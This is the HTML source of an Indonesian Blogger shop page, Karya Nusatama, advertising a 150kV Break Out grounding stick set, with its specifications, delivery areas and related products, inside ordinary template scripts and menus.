function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic");loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css");
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=29bef0c1-0bbd-4c0a-ac9e-18adfcd07b62' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=29bef0c1-0bbd-4c0a-ac9e-18adfcd07b62' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div id='header' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='maxiwrap'>
<div class='section' id='headerdua'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h2 class='title'>
<a href='https://www.karyanusatama.co.id/' itemprop='url' title='KARYA NUSATAMA'>
<span itemprop='name'>KARYA NUSATAMA</span>
</a>
</h2>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<nav id='simplify-two' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<input type='checkbox'><i aria-hidden='true' class='fa fa-th-list'></i> Menu</input>
<ul id='simplify-click'>
<li><a href='#' itemprop='url'><span itemprop='name'>Tentang Kami<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/p/cara-order.html' itemprop='url'><span itemprop='name'>Contact</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/berawal-dari-keyakinan-akan-terus.html' itemprop='url'><span itemprop='name'>Profil</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/pembayaran-lewat-atm-atau-internet.html' itemprop='url'><span itemprop='name'>Pembayaran</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/engiriman-barang-yang-sudah-di-beli.html' itemprop='url'><span itemprop='name'>Pengiriman</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Listrik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding' itemprop='url'><span itemprop='name'>Stik Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir' itemprop='url'><span itemprop='name'>Penangkal Petir</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector' itemprop='url'><span itemprop='name'>Voltage Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester' itemprop='url'><span itemprop='name'>Moisture Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik' itemprop='url'><span itemprop='name'>Perangkat Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Photo%20Cell' itemprop='url'><span itemprop='name'>Photo Cell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/grounding' itemprop='url'><span itemprop='name'>Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/High%20Voltage' itemprop='url'><span itemprop='name'>Hight Voltage</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Stabilizer' itemprop='url'><span itemprop='name'>Stabilizer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot' itemprop='url'><span itemprop='name'>Lampu Sorot</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips  ' itemprop='url'><span itemprop='name'>Lampu SON-T Philips</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP' itemprop='url'><span itemprop='name'></span> LAMPU MENARA / TOWER LAMP</a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium' itemprop='url'><span itemprop='name'>Lampu Sodium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator' itemprop='url'><span itemprop='name'>Lampu Indikator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Panel%20Analog' itemprop='url'><span itemprop='name'>Panel Analog</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20TL' itemprop='url'><span itemprop='name'>Lampu TL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'><span itemprop='name'>Racket Puller</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu' itemprop='url'><span itemprop='name'>Ballast Lampu</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Safety<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara' itemprop='url'><span itemprop='name'>Sirine Bandara</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine' itemprop='url'><span itemprop='name'>Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody' itemprop='url'><span itemprop='name'>ALARM MELODI</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine' itemprop='url'><span itemprop='name'>Mini Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof' itemprop='url'><span itemprop='name'>Lampu Explosion Proof</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency' itemprop='url'><span itemprop='name'>Lampu Emergency</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine' itemprop='url'><span itemprop='name'>Lampu Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary' itemprop='url'><span itemprop='name'>Lampu Rotary</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Body%20Harness' itemprop='url'><span itemprop='name'>Body Harness</span></a>
<li><a href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung' itemprop='url'><span itemprop='name'>Jaket Pelampung</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sarung Tangan Anti Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sepatu Anti Listrik</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Eyewash' itemprop='url'><span itemprop='name'>Eyewash</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Detector' itemprop='url'><span itemprop='name'>Gas Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya' itemprop='url'><span itemprop='name'>Safety Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker' itemprop='url'><span itemprop='name'>Toa Speaker</span></a></li>
</a></li>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Survey<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell' itemprop='url'><span itemprop='name'>Teropong Bhusnell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor ' itemprop='url'><span itemprop='name'>Smart Sensor</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/GPS' itemprop='url'><span itemprop='name'>GPS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kompas' itemprop='url'><span itemprop='name'>KOMPAS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan' itemprop='url'><span itemprop='name'>Alat Pemetaan</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Selam' itemprop='url'><span itemprop='name'>Alat Selam</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder' itemprop='url'><span itemprop='name'>Sonar Fish Finder</span></a></li>
<li><a href='karyanusatama.co.id/search/label/Micrometer' itemprop='url'><span itemprop='name'>Micrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Senter' itemprop='url'><span itemprop='name'>Senter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer' itemprop='url'><span itemprop='name'>Spectrum Analyzer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter' itemprop='url'><span itemprop='name'>Frequency Counter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter' itemprop='url'><span itemprop='name'>Conductivity Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ombrometer' itemprop='url'><span itemprop='name'>Ombrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ICOM'><span itemprop='name'>ICOM</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/CLINOMETER'><span itemprop='name'>CLINOMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ETSWING'><span itemprop='name'>ETSWING</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya' itemprop='url'><span itemprop='name'>Alat Survey Lainya</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Teknik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester' itemprop='url'><span itemprop='name'>Hammer Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kabel' itemprop='url'><span itemprop='name'>KABEL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting' itemprop='url'><span itemprop='name'>Webbing Lifting</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Chain%20Block' itemprop='url'><span itemprop='name'>Chain Block</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Cable%20Tester' itemprop='url'><span itemprop='name'>CABLE TESTER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Theodolite' itemprop='url'><span itemprop='name'>THEODOLITE</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'><span itemprop='name'>EMF Field Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'><span itemprop='name'>Tang Hidrolik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya' itemprop='url'><span itemprop='name'>Alat Ukur Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'><span itemprop='name'>Mesin Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'><span itemprop='name'>Alat Kapal</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Access%20Control'><span itemprop='name'>Access Control</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'><span itemprop='name'>Sirine Ex-Proof</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Ukur<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Audio%20Generator' itemprop='url'><span itemprop='name'> Audio Generator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter' itemprop='url'><span itemprop='name'>Moisture Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium' itemprop='url'><span itemprop='name'>Alat Laboratorium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Refractometer' itemprop='url'><span itemprop='name'>Refractometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter' itemprop='url'><span itemprop='name'>Clamp Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter' itemprop='url'><span itemprop='name'>Vibration Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC' itemprop='url'><span itemprop='name'>PREASURE MAGNEHELIC</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/BAROMETER' itemprop='url'><span itemprop='name'>BAROMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick' itemprop='url'><span itemprop='name'>Telescopic Hotstick</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital' itemprop='url'><span itemprop='name'>Timbanagan Digital</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penetrometer' itemprop='url'><span itemprop='name'>Penetrometer</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Parameter' itemprop='url'><span itemprop='name'>Parameter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Breath%20Tester' itemprop='url'><span itemprop='name'>Breat Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Anemometer' itemprop='url'><span itemprop='name'>Anemometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level' itemprop='url'><span itemprop='name'>Digital Sound Level</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrometers' itemprop='url'><span itemprop='name'>Spectrometers</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer' itemprop='url'><span itemprop='name'>Digital Thermometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge' itemprop='url'><span itemprop='name'>Thickness Gauge</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope' itemprop='url'><span itemprop='name'>Digital Oscilloscope</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer' itemprop='url'><span itemprop='name'>Gas Analyzer</span></a></li>
</a></li>
</ul>
</li>
</ul>
</nav>
<form action='/search' id='search-me' method='get'>
<table>
<tbody>
<tr>
<td class='search-boxs1'>
<input id='search-boxs1' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Cari artikel...'/>
</td>
<td class='search-button1'>
<input id='search-button1' type='submit' value=''/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
<div class='search-boxs'>
<form action='/search' id='searchform' method='get'>
<input id='search-forms' name='q' placeholder='Cari artikel...' type='text'/>
<span class='search-button'><i class='fa fa-search'></i></span>
</form>
</div>
<div class='clear'></div>
<div id='wrapper'>
<div id='content-wrapper' itemscope='itemscope' itemtype='http://schema.org/Blog' role='main'>
<div class='banner section no-items section' id='banner'>
</div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='breadhome' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/' property='v:title' rel='v:url'>Home</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding?&amp;max-results=7' property='v:title' rel='v:url'>Stick Grounding</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel'>Set Grounding 150kV Break Out Model Stick Sambung</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                <div class="date-outer">
              
<h2 class='date-header'><span>Rabu, 11 Mei 2022</span></h2>

                <div class="date-posts">
              
<div class='post-outer'>
<div class='post hentry'>
<h1 class='post-title entry-title'>
Set Grounding 150kV Break Out Model Stick Sambung
</h1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<span class='author-info'>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn'>
<img alt='Online' class='avatar-photo1' height='32' itemprop='image' src='' title='Online' width='32'/> Penulis <a class='g-profile' href='https://www.blogger.com/profile/15271370562330190430' rel='author' title='author profile'><span itemprop='name'>Online</span>
</a>
</span>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.karyanusatama.co.id/2022/05/set-grounding-150kv-break-out-model-stick-sambung.html' itemprop='url'/>
                    Diterbitkan <a class='timestamp-link' href='https://www.karyanusatama.co.id/2022/05/set-grounding-150kv-break-out-model-stick-sambung.html' rel='bookmark' title='permanent link'><abbr class='published updated' itemprop='datePublished' title='2022-05-11T20:38:00-07:00'>Mei 11, 2022</abbr></a>
</span>
</div>
<div class='label-wrap'>
<span class='label-tags'><i CLASS='fa fa-hashtag' aria-hidden='true'></i> Tags</span>
<div class='label-info'>
<a class='label-block' href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding?max-results=7' rel='tag'>
Stick Grounding</a>
</div>
</div>
</div>
</div>

<div style="display:block;text-align:center;margin:0 auto;">

</div>
<div class='post-body entry-content' id='post-body-7540205220038182153'>
<div itemprop='description'><p>Hubungi Toko Karya Nusatama Set Grounding 150kV Break Out Model Stick Sambung Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767348 / WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,&nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.<div><br /><div class="separator" style="clear: both; text-align: center;"><br /><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2VZmiyhqMnQQ0KLN5_mM0VKCwKD5yNQXBq_Ewv45htkphP7n8QfOFJG-wQAB5QkP3ApR54e6IThkCFEd9H8uhNKejOJwsrJuUAK8QQgf1IuWKOVFKuk44iUM95ne-E1I8sbdgPnw4g08D1KGPI5Nu7nX9eHgvs4zys06Ugm1aTEkRKznInk8xd6mY0Q/s300/@karyanusatama.co.id%20(4).png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Set Grounding 150kV Break Out Model Stick Sambung" border="0" data-original-height="300" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2VZmiyhqMnQQ0KLN5_mM0VKCwKD5yNQXBq_Ewv45htkphP7n8QfOFJG-wQAB5QkP3ApR54e6IThkCFEd9H8uhNKejOJwsrJuUAK8QQgf1IuWKOVFKuk44iUM95ne-E1I8sbdgPnw4g08D1KGPI5Nu7nX9eHgvs4zys06Ugm1aTEkRKznInk8xd6mY0Q/s16000/@karyanusatama.co.id%20(4).png" title="Set Grounding 150kV Break Out Model Stick Sambung" /></a></div><br /><div><div><div>SPESIFIKASI :<br />
1. Merk : Break Out<br />
2. Stick : 4,5m @ 1,5m<br />
3. LLC Clamp : 150-240<br />
4. Type Kabel : AF50SQM<br />
5. Pajang Kabel : Sayap 1,5mx2 atas ke Rod 15m<br />
6. Stick Rod : 100cm<br />
<br />
KAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA
Surabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL
<br />
Selain Set Grounding 150kV Break Out Model Stick Sambung, Kami juga menyediakan produk lainya juga :<br />
<br />
<a href="https://www.karyanusatama.co.id/2022/05/set-grounding-150kv-model-stick-tarik-ulur-blitz.html
">Set Grounding 150kV Model Stick Tarik Ulur Blitz
</a><br />
<a href="https://www.karyanusatama.co.id/2022/05/set-grounding-model-stick-tarik-ulur-break-out-150kv.html
">Set Grouding Model Stick Tarik Ulur Break Out 150KV
</a><br />
<a href="https://www.karyanusatama.co.id/2022/05/set-grounding-150kv-stick-tarik-ukur-redzona-.html
">Set Grounding 150kV Model Stick Tarik Ulur Redzona 
</a></div></div></div></div></p></div>
<div class='clear'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div style="display:block;text-align:center;margin:0 auto;">

</div>
<span class='bottomshare'>
<script type='text/javascript'>
//<![CDATA[
var siteurl = window.location.href;
  document.write('<div class="sharesimp"><div class="sharede"> \
<a class="gp social-popup" href="https://plus.google.com/share?url=' + siteurl + '" target="_blank" title="Share to Google+">\
    <i class="fa fa-google-plus gotea"></i> Google</a> \
<a class="fb social-popup" href="https://www.facebook.com/sharer/sharer.php?u=' + siteurl + '" target="_blank" title="Share to Facebook">\
    <i class="fa fa-facebook fbtea"></i> Facebook</a> \
<a class="tw social-popup" href="https://twitter.com/intent/tweet?text='+encodeURIComponent(document.title)+'&url='+siteurl+'" target="_blank" title="Share to Twitter">\
    <i class="fa fa-twitter twtea"></i> Twitter</a> \
</div><div class="clear"></div></div> \
');
//]]>
</script>
<div class='clear'></div>
</span>
<div class='clear'></div>
<div id='searchbar'>
<form action='/search' id='searchfo' method='get'>
<input id='sq' name='q' placeholder='Cari artikel di blog ini...' type='text' value=''/>
</form>
</div>
<div class='clear'></div>
<div id='related-post'>
<div class='relhead'>
<h4><span>Artikel Terkait</span></h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/Stick Grounding?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='related-summary'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-2' style='display:none;'></div>
<div class='post-footer-line post-footer-line-3' style='display:none;'></div>
</div>
</div>
<div class='authorboxwrap'>
<div class='authorboxfull'>
<div class='avatar-container'>
<a href=''>
<img alt='Online' class='author_avatar' height='90' src='' title='Online' width='90'/>
</a>
</div>
<div class='author_description_container'>
<h4><a href='#' rel='author'>Online</a>
<i class='fa fa-check-circle' style='color:#3498db;font-size:16px;margin:0 0 0 3px' title='Verified Author'></i></h4>
<p>
<!--Can't find substitution for tag [post.authorAboutMe]-->
</p>
<div class='social-links'>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='halaman'>
<div class='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<a class='blog-pager-newer-link' href='https://www.karyanusatama.co.id/2022/05/set-grounding-150kv-redzona-model-stick-sambung.html' title='Posting Lebih Baru'>Next Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-left panahkiri'></i>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<a class='blog-pager-older-link' href='https://www.karyanusatama.co.id/2022/05/set-grounding-150kv-model-stick-tarik-ulur-blitz.html' title='Posting Lama'>Previous Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-right panahkanan'></i>
</div>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
<br/>
<span class='small-button1'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='emo-box'><div class='comment_emo_list'></div></div>
<a href='https://www.blogger.com/comment/frame/4384588773010148287?po=7540205220038182153&hl=id&saa=85391&origin=https://www.karyanusatama.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
if (typeof(jQuery) == 'undefined') {
//output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
//]]>
</script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>


         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
        //Pengaturan Emoticon
        Emo_List = [
':)'  	,'http://twemoji.maxcdn.com/36x36/1f600.png',
':('  	,'http://twemoji.maxcdn.com/36x36/1f615.png',
'hihi'  ,'http://twemoji.maxcdn.com/36x36/1f601.png',
':-)'  	,'http://twemoji.maxcdn.com/36x36/1f60f.png',
':D'  	,'http://twemoji.maxcdn.com/36x36/1f603.png',
'=D'  	,'http://twemoji.maxcdn.com/36x36/1f62c.png',
':-d'  	,'http://twemoji.maxcdn.com/36x36/1f604.png',
';('  	,'http://twemoji.maxcdn.com/36x36/1f61e.png',
';-('  	,'http://twemoji.maxcdn.com/36x36/1f62d.png',
'@-)'   ,'http://twemoji.maxcdn.com/36x36/1f616.png',
':o'	,'http://twemoji.maxcdn.com/36x36/1f62e.png',     
':&gt;)','http://twemoji.maxcdn.com/36x36/1f606.png',     
'(o)'	,'http://twemoji.maxcdn.com/36x36/1f609.png',     
':p'	,'http://twemoji.maxcdn.com/36x36/1f614.png',     
':-?'	,'http://twemoji.maxcdn.com/36x36/2753.png', 
'(p)'	,'http://twemoji.maxcdn.com/36x36/1f619.png', 
':-s'	,'http://twemoji.maxcdn.com/36x36/1f625.png',
'8-)'	,'http://twemoji.maxcdn.com/36x36/1f60e.png',
':-t'	,'http://twemoji.maxcdn.com/36x36/1f624.png',
':-b'	,'http://twemoji.maxcdn.com/36x36/1f634.png',
'b-('	,'http://twemoji.maxcdn.com/36x36/1f635.png',
'(y)'	,'http://twemoji.maxcdn.com/36x36/1f44d.png',
'x-)'	,'http://twemoji.maxcdn.com/36x36/1f60d.png',
'(h)'	,'http://twemoji.maxcdn.com/36x36/1f44f.png',   
        ];
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
